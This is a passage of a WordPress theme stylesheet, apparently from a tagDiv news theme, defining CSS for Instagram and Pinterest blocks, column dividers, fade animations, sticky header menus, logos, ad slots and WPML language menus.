left: 0; }
@media (max-width: 767px) {
.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n + 1):before {
display: none;
}
} .td_block_instagram {
padding-top: 20px;
padding-bottom: 16px;
}
.td-instagram-image {
display: block;
width: 100%;
}
.td-instagram-element {
position: relative;
float: left;
z-index: 1;
}
.td-instagram-element a {
position: relative;
display: block;
height: 0;
padding-bottom: 100%;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
}
.td-instagram-element a:before {
content: '';
width: 94%;
height: 94%;
border: 1px solid #fff;
opacity: 0;
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
margin: auto;
-webkit-transition: opacity 0.3s ease 0s;
transition: opacity 0.3s ease 0s;
}
.td-instagram-element a:after {
content: '';
width: 100%;
height: 100%;
opacity: 0;
position: absolute;
top: 0;
left: 0;
background-color: #fff;
-webkit-transition: opacity 0.3s ease 0s;
transition: opacity 0.3s ease 0s;
}
.td-instagram-element:hover a:before {
opacity: 0.4;
}
.td-instagram-element:hover a:after {
opacity: 0.1;
}
.td-images-on-row-1 .td-instagram-element {
width: 100%;
}
.td-images-on-row-2 .td-instagram-element {
width: 50%;
}
.td-images-on-row-3 .td-instagram-element {
width: 33.33333333%;
}
.td-images-on-row-4 .td-instagram-element {
width: 25%; }
@media (max-width: 767px) {
.td-images-on-row-4 .td-instagram-element {
width: 50%;
}
}
.td-images-on-row-5 .td-instagram-element {
width: 20%; }
@media (max-width: 767px) {
.td-images-on-row-5 .td-instagram-element {
width: 50%;
}
}
.td-images-on-row-6 .td-instagram-element {
width: 16.66666667%; }
@media (max-width: 767px) {
.td-images-on-row-6 .td-instagram-element {
width: 33.33333333%;
}
}
.td-images-on-row-7 .td-instagram-element {
width: 14.28571428571429%; }
@media (max-width: 767px) {
.td-images-on-row-7 .td-instagram-element {
width: 50%;
}
}
.td-images-on-row-8 .td-instagram-element {
width: 12.5%; }
@media (max-width: 767px) {
.td-images-on-row-8 .td-instagram-element {
width: 50%;
}
}
.td-image-gap-2 {
margin: 0 -2px;
}
.td-image-gap-2 .td-instagram-element {
padding: 0 2px 4px;
}
.td-image-gap-5 {
margin: 0 -5px;
}
.td-image-gap-5 .td-instagram-element {
padding: 0 5px 10px;
}
.td_block_instagram .td-video-play-ico {
pointer-events: none;
}
.td_block_instagram .td-icon-insta-carousel {
left: 50%;
}
.td_block_instagram .td-instagram-element { }
@media (max-width: 767px) {
.td_block_instagram .td-instagram-element .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
}
.td-instagram-header {
position: relative;
margin-bottom: 16px;
}
.td-instagram-profile-image {
position: relative;
width: 60px;
height: 60px;
border-radius: 60px;
overflow: hidden;
}
.td-instagram-profile-image-elem {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-repeat: no-repeat;
background-size: cover;
background-position: center;
}
.td-instagram-profile-image {
margin-right: 12px;
float: left;
}
.td-instagram-meta {
padding-top: 4px;
font-size: 13px;
color: #000;
}
.td-instagram-button {
position: absolute;
top: 14px;
right: 0;
padding: 8px 14px 9px;
border: 1px solid #ededed;
line-height: 1;
font-size: 13px;
color: #444;
-webkit-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
.td-instagram-button:hover {
border-color: #ccc;
text-decoration: none !important;
}
.td-instagram-user {
font-size: 15px;
font-weight: 600;
}
.td-instagram-user a {
line-height: 26px;
color: #4db2ec;
}
.td-instagram-user a:hover {
text-decoration: none !important;
}
.td-instagram-followers span {
font-weight: 600;
}
.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
.td_block_instagram .td-column-1 .td-instagram-button { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_instagram .td-column-1 .td-instagram-button {
display: none;
}
}
.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
.td_block_instagram .td-instagram-user a {
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
max-width: 100%;
display: block;
margin-right: 80px;
} .td-footer-instagram-container {
border-bottom: none !important;
z-index: 0 !important;
}
.td-footer-instagram-container .td-footer-instagram-title {
text-align: center;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
letter-spacing: 0.1em;
font-size: 15px;
}
.td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link { }
@media (max-width: 767px) {
.td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link {
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
max-width: 100%;
display: block;
margin: 0 20px;
}
}
.td-footer-instagram-container .td_block_instagram {
border-top: none;
padding: 0; }
@media (max-width: 767px) {
.td-footer-instagram-container .td_block_instagram {
overflow: hidden;
}
}
.td-footer-instagram-container .td-instagram-wrap {
margin: 0;
} .td-pinterest-main {
column-count: 1;
column-gap: 0;
}
.td-pinterest-main .td-pinterest-element {
display: block;
}
.td-pinterest-main .td-pinterest-element img {
display: block;
border-bottom: 0 solid transparent;
}
.td-pinterest-gap-2 {
column-gap: 2px;
}
.td-pinterest-gap-2 .td-pinterest-element img {
border-bottom-width: 2px;
}
.td-pinterest-gap-5 {
column-gap: 5px;
}
.td-pinterest-gap-5 .td-pinterest-element img {
border-bottom-width: 5px;
}
.td-pinterest-gap-10 {
column-gap: 10px;
}
.td-pinterest-gap-10 .td-pinterest-element img {
border-bottom-width: 10px;
}
.td_block_pinterest {
padding-top: 20px;
padding-bottom: 16px;
}
.td_block_pinterest .td-pinterest-header {
margin-bottom: 22px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-profile-image {
width: 46px;
height: 46px;
border-radius: 60px;
overflow: hidden;
margin-right: 12px;
float: left;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta {
padding-top: 2px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta a {
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
display: inline-block;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta .td-pinterest-user {
max-width: 50%;
margin-right: 10px;
font-size: 15px;
font-weight: bold;
color: #363636;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta .td-pinterest-board {
max-width: 25%;
font-size: 12px;
color: #8e8e8e;
line-height: 19px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-followers {
display: inline-block;
font-size: 11px;
line-height: 15px;
position: relative;
top: -10px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-followers span {
font-weight: 600;
}
.td_block_pinterest .td-column-1 .td-pinterest-profile-image {
margin-top: 8px;
}
.td_block_pinterest .td-column-1 .td-pinterest-user-meta .td-pinterest-board {
max-width: 35%;
font-size: 11px;
line-height: 16px;
}
.td_block_pinterest .td-column-1 .td-pinterest-user-meta a {
display: block;
}
.td_block_pinterest .td-column-1 .td-pinterest-followers {
top: -1px;
font-size: 10px;
} .wpb_raw_code {
margin-bottom: 0 !important;
}
.wpb_row,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
margin-bottom: 0;
}
.vc_col-has-fill > .vc_column-inner,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
padding-top: 0;
}
.vc_row .vc_column-inner {
padding-left: 0;
padding-right: 0;
}
.td-main-sidebar {
z-index: 1;
}
.tdc-columns .tdc-column .wpb_column {
position: relative;
}
.tdc-columns .tdc-column .wpb_column:before {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -1px;
}
@media (max-width: 767px) {
.tdc-columns .tdc-column .wpb_column:before {
display: none;
}
}
.tdc-columns .tdc-column:last-child .wpb_column:before {
display: none;
}
.tdc-columns .tdc-column:nth-of-type(3) .td-pb-span4:after {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; left: -341px; }
@media (max-width: 767px) {
.tdc-columns .tdc-column:nth-of-type(3) .td-pb-span4:after {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.tdc-columns .tdc-column:nth-of-type(3) .td-pb-span4:after {
left: -253px;
}
}
.tdc-columns .tdc-column:nth-last-of-type(3) .td-pb-span4:after {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -341px; }
@media (max-width: 767px) {
.tdc-columns .tdc-column:nth-last-of-type(3) .td-pb-span4:after {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.tdc-columns .tdc-column:nth-last-of-type(3) .td-pb-span4:after {
right: -253px;
}
}
.tdc-element-style .vc_column,
.tdc-element-style .vc_column_inner,
.tdc-element-style .td-pb-border-top,
.tdc-element-style .td-pb-row {
border-color: transparent !important;
}
.tdc-element-style .vc_column:before,
.tdc-element-style .vc_column:after,
.tdc-element-style .vc_column_inner:before,
.tdc-element-style .vc_column_inner:after {
background-color: transparent !important;
}  body.compose-mode [class*="vc_span"],
body.view-mode [class*="vc_span"] {
padding: 0 !important;
} body.compose-mode .controls-out-tl {
top: 0 !important;
}
body.compose-mode .controls-bc {
z-index: 99999;
}
body.compose-mode .control-btn-append {
top: 0 !important;
}
.td_animated {
-webkit-animation-duration: 0.3s;
animation-duration: 0.3s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.td_animated_long {
-webkit-animation-duration: 0.5s;
animation-duration: 0.5s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.td_animated_xlong {
-webkit-animation-duration: 0.8s;
animation-duration: 0.8s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.td_animated_xxlong {
-webkit-animation-duration: 1.5s;
animation-duration: 1.5s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
} @-webkit-keyframes td_fadeInRight {
0% {
opacity: 0.05;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes td_fadeInRight {
0% {
opacity: 0.05;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
.td_fadeInRight {
-webkit-animation-name: td_fadeInRight;
animation-name: td_fadeInRight;
} @-webkit-keyframes td_fadeInLeft {
0% {
opacity: 0.05;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes td_fadeInLeft {
0% {
opacity: 0.05;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
.td_fadeInLeft {
-webkit-animation-name: td_fadeInLeft;
animation-name: td_fadeInLeft;
} @-webkit-keyframes td_fadeInDown {
0% {
opacity: 0.05;
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes td_fadeInDown {
0% {
opacity: 0.05;
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
.td_fadeInDown {
-webkit-animation-name: td_fadeInDown;
animation-name: td_fadeInDown;
} @-webkit-keyframes td_fadeInUp {
0% {
opacity: 0.05;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes td_fadeInUp {
0% {
opacity: 0.05;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
.td_fadeInUp {
-webkit-animation-name: td_fadeInUp;
animation-name: td_fadeInUp;
} @-webkit-keyframes td_fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes td_fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.td_fadeIn {
-webkit-animation-name: td_fadeIn;
animation-name: td_fadeIn;
} @-webkit-keyframes td_fadeOut_to_1 {
0% {
opacity: 1;
}
100% {
opacity: 0.1;
}
}
@keyframes td_fadeOut_to_1 {
0% {
opacity: 1;
}
100% {
opacity: 0.1;
}
}
.td_fadeOut_to_1 {
-webkit-animation-name: td_fadeOut_to_1;
animation-name: td_fadeOut_to_1;
} @-webkit-keyframes td_fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes td_fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.td_fadeOutRight {
-webkit-animation-name: td_fadeOutRight;
animation-name: td_fadeOutRight;
} @-webkit-keyframes td_fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes td_fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.td_fadeOutLeft {
-webkit-animation-name: td_fadeOutLeft;
animation-name: td_fadeOutLeft;
}
body .td-header-row .td-header-sp-rec {
min-height: 0;
} .td-header-main-menu.td-affix {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
width: 1021px;
margin-right: auto;
margin-left: auto;
left: 0;
right: 0;
top: 0;
z-index: 9999;
position: fixed !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-main-menu.td-affix {
width: 756px;
}
}
@media (max-width: 767px) {
.td-header-main-menu.td-affix {
width: auto;
}
}
.admin-bar .td-header-main-menu.td-affix {
top: 32px;
}
@media (min-width: 527px) and (max-width: 782px) {
.admin-bar .td-header-main-menu.td-affix {
top: 46px;
}
}
@media (max-width: 602px) {
.admin-bar .td-header-main-menu.td-affix {
top: 0;
}
} .td-main-menu-logo {
display: none;
float: left;
height: 44px; }
@media (max-width: 767px) {
.td-main-menu-logo {
display: block;
float: none;
height: auto !important;
}
}
.td-main-menu-logo a {
line-height: 44px;
}
.td-main-menu-logo img {
max-height: 44px;
margin: 0 21px;
position: relative;
vertical-align: middle;
display: inline-block;
padding-top: 3px;
padding-bottom: 3px;
width: auto;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-main-menu-logo img {
margin: 0 17px;
}
}
@media (max-width: 767px) {
.td-main-menu-logo img {
margin: auto;
bottom: 0;
top: 0;
left: 0;
right: 0;
position: absolute;
max-height: 45px !important;
}
}
@media (min-width: 768px) {
.td-affix .td-logo-sticky {
display: block;
}
.td-header-wrap .td-affix .td-main-menu-logo {
height: 44px !important;
}
.td-header-wrap .td-affix .td-main-menu-logo a {
line-height: 44px !important;
}
.td-header-wrap .td-affix .td-main-menu-logo img {
max-height: 44px !important;
top: -1px;
}
.td-header-wrap .td-affix .sf-menu > li > a {
line-height: 44px !important;
}
}
.td-main-menu-full {
background-color: #222;
position: relative;
} .td-header-sp-logo { }
@media (max-width: 767px) {
.td-header-sp-logo {
display: none !important;
}
}
.td-header-sp-logo img {
bottom: 0;
max-height: 90px;
left: 0;
margin: auto;
position: absolute;
right: 0;
top: 0;
width: auto; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-logo img {
max-height: 70px;
}
}
.menu-td-header-container {
display: block;
} .td-header-sp-rec {
float: right;
margin-bottom: 8px;
margin-top: 8px;
width: 728px;
position: relative;   }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-rec {
width: 508px;
}
}
@media (max-width: 767px) {
.td-header-sp-rec {
margin-bottom: 0;
margin-top: 0;
width: 100%;
float: none;
min-height: 0 !important;
}
}
@media (min-width: 1024px) and (max-height: 768px) {
.td-header-sp-rec {
margin-right: 7px;
}
}
.td-header-sp-rec .td-header-ad-wrap {
height: 114px;
display: block;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-rec .td-header-ad-wrap {
height: 90px;
}
}
@media (max-width: 767px) {
.td-header-sp-rec .td-header-ad-wrap {
height: auto;
margin-left: auto;
margin-right: auto;
display: table;
}
}
.td-header-sp-rec .adsbygoogle {
margin: auto;
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: 0; }
@media (max-width: 767px) {
.td-header-sp-rec .adsbygoogle {
position: relative;
margin-top: 8px;
margin-bottom: 8px;
}
}
.td-header-sp-rec .td-adspot-title {
margin: 0;
position: relative;
top: -8px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-rec .td-adspot-title {
top: -6px;
}
}
@media (max-width: 767px) {
.td-header-sp-rec .td-adspot-title {
top: 0;
margin-top: 5px;
margin-bottom: -5px;
}
}
.td-header-style-5 .td-ad-m,
.td-header-style-7 .td-ad-m,
.td-header-style-8 .td-ad-m,
.td-header-style-9 .td-ad-m,
.td-header-style-10 .td-ad-m { }
@media (min-width: 1024px) {
.td-header-style-5 .td-ad-m,
.td-header-style-7 .td-ad-m,
.td-header-style-8 .td-ad-m,
.td-header-style-9 .td-ad-m,
.td-header-style-10 .td-ad-m {
border-bottom: 1px solid #e6e6e6;
}
}
.td-header-style-5 .td-ad-tp,
.td-header-style-7 .td-ad-tp,
.td-header-style-8 .td-ad-tp,
.td-header-style-9 .td-ad-tp,
.td-header-style-10 .td-ad-tp { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-5 .td-ad-tp,
.td-header-style-7 .td-ad-tp,
.td-header-style-8 .td-ad-tp,
.td-header-style-9 .td-ad-tp,
.td-header-style-10 .td-ad-tp {
border-bottom: 1px solid #e6e6e6;
}
}
.td-header-style-5 .td-ad-p,
.td-header-style-7 .td-ad-p,
.td-header-style-8 .td-ad-p,
.td-header-style-9 .td-ad-p,
.td-header-style-10 .td-ad-p { }
@media (max-width: 767px) {
.td-header-style-5 .td-ad-p,
.td-header-style-7 .td-ad-p,
.td-header-style-8 .td-ad-p,
.td-header-style-9 .td-ad-p,
.td-header-style-10 .td-ad-p {
border-bottom: 1px solid #e6e6e6;
}
}
.td-header-style-5 .td-adspot-title,
.td-header-style-7 .td-adspot-title,
.td-header-style-8 .td-adspot-title,
.td-header-style-9 .td-adspot-title,
.td-header-style-10 .td-adspot-title {
margin-bottom: -20px;
top: 0;
} .white-menu .td-mega-menu .td-mega-grid {
border-top-width: 1px;
border-style: solid;
border-color: #e6e6e6;
}
.white-menu #td-header-menu .td-normal-menu .sub-menu {
box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
}
.white-menu #td-header-menu .sf-menu > .td-normal-menu > .sub-menu > li:first-child {
border-top: 1px solid #e6e6e6;
}
.white-menu .sf-menu {
margin-left: 5px;
}
.white-menu .td-header-main-menu.td-affix {
box-shadow: none;
}
.white-menu .td-header-main-menu { }
@media (max-width: 767px) {
.white-menu .td-header-main-menu {
border-bottom: 1px solid #e6e6e6;
border-top: 1px solid #e6e6e6;
background-color: #fcfcfc;
}
}
.white-menu .td-header-main-menu { }
@media (max-width: 767px) {
.white-menu .td-header-main-menu {
height: 55px;
}
}
.white-menu .header-search-wrap .td-drop-down-search {
box-shadow: none;
border-top: 1px solid #e6e6e6;
border-bottom: 1px solid #e6e6e6;
}
.white-menu .header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #e6e6e6;
} .td-logo-in-header .td-sticky-disable.td-mobile-logo,
.td-logo-in-header .td-sticky-disable.td-header-logo {
display: none;
}
.td-logo-in-header .td-sticky-disable.td-mobile-logo { }
@media (max-width: 767px) {
.td-logo-in-header .td-sticky-disable.td-mobile-logo {
display: block;
}
}
.td-logo-in-header .td-sticky-header.td-mobile-logo {
display: none; }
@media (max-width: 767px) {
.td-logo-in-header .td-sticky-header.td-mobile-logo {
display: inherit;
}
}
.td-logo-in-header .td-sticky-header.td-header-logo {
display: block; }
@media (max-width: 767px) {
.td-logo-in-header .td-sticky-header.td-header-logo {
display: none;
}
}
.td-logo-in-header .td-sticky-mobile.td-mobile-logo {
display: block;
}
.td-logo-in-header .td-sticky-mobile.td-header-logo {
display: none;
}
.td-logo-in-menu .td-sticky-disable.td-mobile-logo {
display: none; }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-disable.td-mobile-logo {
display: block;
}
}
.td-logo-in-menu .td-sticky-disable.td-header-logo {
display: block; }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-disable.td-header-logo {
display: none;
}
}
.td-affix .td-logo-in-menu .td-sticky-disable.td-header-logo {
display: none;
}
.td-logo-in-menu .td-sticky-header.td-mobile-logo {
display: none; }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-header.td-mobile-logo {
display: block;
}
}
.td-logo-in-menu .td-sticky-header.td-header-logo {
display: block; }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-header.td-header-logo {
display: none;
}
}
.td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
display: none; }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
display: block;
}
}
.td-logo-in-menu .td-sticky-mobile.td-header-logo { }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-mobile.td-header-logo {
display: none;
}
}
.td-affix .td-logo-in-menu .td-sticky-mobile.td-header-logo {
display: none;
}
.td-affix .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
display: block;
}
.td-affix .td-logo-in-menu .td-main-logo {
display: none; }
@media (max-width: 767px) {
.td-affix .td-logo-in-menu .td-main-logo {
display: block;
}
}
.td-affix .td-logo-in-menu.td-logo-sticky .td-main-logo {
display: block;
}
.td-wpml { }
.td-wpml .wpml-ls-menu-item .wpml-ls-flag {
vertical-align: middle;
top: -1px;
position: relative;
margin-right: 3px;
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children { }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children {
position: relative;
display: inline-block;
width: 100%;
text-align: center;
margin-top: 16px;
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children > a {
pointer-events: none;
}
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu {
position: absolute;
display: block;
bottom: 100%;
padding: 12px 20px;
margin: 0 -20px 10px;
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
transform: translate3d(0, -10px, 0);
-webkit-transform: translate3d(0, -10px, 0); }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu {
margin: 10px 0;
right: 0;
left: 0;
}
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li {
display: block;
padding: 3px 0;
white-space: nowrap;
text-align: center; }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li {
padding: 6px 0;
}
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children:hover .sub-menu {
visibility: visible;
opacity: 1;
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
.td-wpml .td-subfooter-menu .menu-item-first a { }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .menu-item-first a {
margin-left: 16px;
}
}
.td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first { }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first {
margin-top: 0;
margin-bottom: 16px;
}
}
@media (max-width: 767px) {
.td-wpml .td-header-style-1 .td-header-top-menu {
top: 0;
}
.td-wpml .td_data_time {
line-height: 29px;
margin: 0 !important;
}
.td-wpml .td-top-menu-full,
.td-wpml .td-header-top-menu {
display: block !important;
}
.td-wpml .td-header-sp-top-menu {
width: 100%;
}
.td-wpml .td-header-top-menu {
padding-left: 17px;
padding-right: 17px;
}
.td-wpml .td_ul_logout,
.td-wpml .td_ul_login,
.td-wpml .td-header-sp-top-widget,
.td-wpml .td-weather-top-widget {
display: none !important;
}
.td-wpml .menu-top-container {
margin-right: 0;
float: right;
}
.td-wpml .menu-top-container .top-header-menu > li {
display: none;
}
.td-wpml .menu-top-container .top-header-menu > li a {
margin-right: 0;
}
.td-wpml .menu-top-container .top-header-menu .wpml-ls-item {
display: inline-block;
margin-top: 0;
}
.td-wpml .menu-top-container .top-header-menu li ul {
border-top: 0;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children > a {
pointer-events: none;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu {
position: absolute;
display: block;
visibility: hidden;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
transform: translate3d(0, 10px, 0);
-webkit-transform: translate3d(0, 10px, 0);
right: 0;
left: auto;
margin: 0;
box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.15);
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu li {
display: block;
padding: 3px 0;
white-space: nowrap;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu a {
margin: 0 10px;
padding: 0;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu .wpml-ls-menu-item .wpml-ls-flag {
top: -2px;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children:hover .sub-menu {
visibility: visible;
opacity: 1;
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
}
}  @media (max-width: 767px) {
.td-tagline-text {
display: none;
}
} @media (min-width: 768px) {
.td-header-style-4 .td-main-menu-logo a img,
.td-header-style-5 .td-main-menu-logo a img,
.td-header-style-9 .td-main-menu-logo a img {
top: -2px;
}
}
@-moz-document url-prefix() {
@media (min-width: 768px) {
.td-header-wrap .td-affix .td-main-menu-logo img {
top: -2px;
}
}
} .td-header-style-1 .td-header-top-menu {
position: relative;
top: 10px;
}
.td-header-style-1 .td-header-sp-rec {
float: right; }
@media (max-width: 767px) {
.td-header-style-1 .td-header-sp-rec {
float: none;
}
} .td-header-style-2 .td-header-top-menu {
padding: 0;
}
.td-header-style-2 .td-top-bar-container {
padding: 4px 15px 4px 20px;
}
.td-header-style-2 .td-header-sp-logo {
background-color: #4db2ec;
position: relative;
margin-bottom: 0;
margin-top: 0;
min-height: 0;
}
.td-header-style-2 .td-header-sp-logo img {
bottom: 0;
max-height: 100%;
left: 0;
margin: auto;
padding: 0;
position: absolute;
right: 0;
top: 0;
width: auto;
}
.td-header-style-2 .td-header-sp-rec {
float: right;
margin: 0 9px 0 0;
position: relative;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-2 .td-header-sp-rec {
margin: 0;
}
}
@media (max-width: 767px) {
.td-header-style-2 .td-header-sp-rec {
margin: 0;
float: none;
}
} .td-header-style-3 .top-header-menu > .current-menu-item > a,
.td-header-style-3 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-3 .top-header-menu > .current-category-ancestor > a,
.td-header-style-3 .top-header-menu > li > a:hover,
.td-header-style-3 .top-header-menu > .sfHover > a {
color: #4db2ec;
}
.td-header-style-3 .td-header-sp-rec {
float: right;
} .td-header-style-4 .top-header-menu > .current-menu-item > a,
.td-header-style-4 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-4 .top-header-menu > .current-category-ancestor > a,
.td-header-style-4 .top-header-menu > li > a:hover,
.td-header-style-4 .top-header-menu > .sfHover > a {
color: #4db2ec;
}
.td-header-style-4 .td-main-menu-logo {
display: block;
}
.td-header-style-4 .td-header-sp-rec {
width: 100%;
} .td-header-style-5 .td-top-menu-full {
background-color: #348cbf;
}
.td-header-style-5 .top-header-menu > .current-menu-item > a,
.td-header-style-5 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-5 .top-header-menu > .current-category-ancestor > a,
.td-header-style-5 .top-header-menu > li > a:hover,
.td-header-style-5 .top-header-menu > .sfHover > a {
color: #000;
}
.td-header-style-5 .td-main-menu-logo {
display: block;
}
.td-header-style-5 .td-main-menu-logo img {
margin: 0 21px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-5 .td-main-menu-logo img {
